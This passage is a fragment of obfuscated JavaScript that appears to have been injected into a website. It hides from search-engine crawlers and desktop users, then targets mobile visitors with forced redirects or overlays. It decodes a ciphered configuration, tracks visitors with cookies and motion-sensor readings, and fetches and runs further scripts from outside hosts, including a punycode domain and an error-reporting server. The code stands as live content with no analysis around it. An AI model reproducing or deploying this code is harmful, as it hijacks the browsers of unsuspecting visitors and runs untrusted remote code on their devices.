height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s}1S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@s}1S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;